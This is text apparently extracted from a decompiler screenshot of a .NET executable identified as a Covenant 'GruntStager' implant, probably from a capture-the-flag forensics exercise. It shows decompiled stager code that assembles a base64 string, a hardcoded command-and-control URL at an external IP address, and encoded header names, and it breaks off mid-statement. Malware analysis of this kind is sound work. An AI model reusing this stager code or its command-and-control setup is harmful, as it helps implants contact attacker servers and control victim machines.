 Assembly Explorer
5mqms3q1.zci (0.0.0.0)
5mqms3q1.zci.exe
PE
Type References
References
{ } -
{ } GruntStager
GruntStager @02000002
Base Type and Interfaces
Derived Types
GruntStager() : void @06000001
Execute() : void @06000003
ExecuteStager() : void @06000004
Main(string[]) : void @06000002
Parse(string, string) : List<string> @06000005
CookieWebClient @02000003
MessageTransform @02000004
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
GruntStager
28 }
29
30 // Token: 0x06000003 RID: 3 RVA: 0x0000205E File Offset: 0x0000025E
31 public static void Execute()
32 {
33 new GruntStager();
34 }
35
36 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
37 public void ExecuteStager()
38 {
39 try
40 {
41 StringBuilder stringBuilder = new StringBuilder().Append("SFRCezFfd");
42 stringBuilder.Append("GgwdWdodF9XTTFfdzRzX2p1c");
43 stringBuilder.Append("3RfNF9NNE40ZzNtM2");
44 stringBuilder.Append("50X1QwMGx9");
45 List<string> list = "http://147.182.172.189:80".Split(new char[]
46 {
47 ','
48 }).ToList<string>();
49 string CovenantCertHash = "";
50 List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[]
51 {
52 ','
53 }).ToList<string>()